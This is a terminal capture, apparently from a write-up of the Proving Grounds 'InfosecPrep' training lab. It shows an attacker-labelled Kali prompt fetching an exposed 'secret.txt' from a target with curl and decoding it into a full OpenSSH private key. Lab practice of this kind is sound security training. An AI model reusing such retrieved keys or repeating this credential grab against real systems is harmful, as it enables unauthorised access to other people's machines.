 ┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/InfosecPrep]
└─$ curl http://192.168.101.89/secret.txt | base64 -d ; echo
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3502 100 3502 0 0 6324 0 --:--:-- --:--:-- --:--:-- 6321
-----BEGIN OPENSSH PRIVATE KEY-----
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
8nfK2oDc6LfrDmjQAAAAlvc2NwQG9zY3A=
-----END OPENSSH PRIVATE KEY-----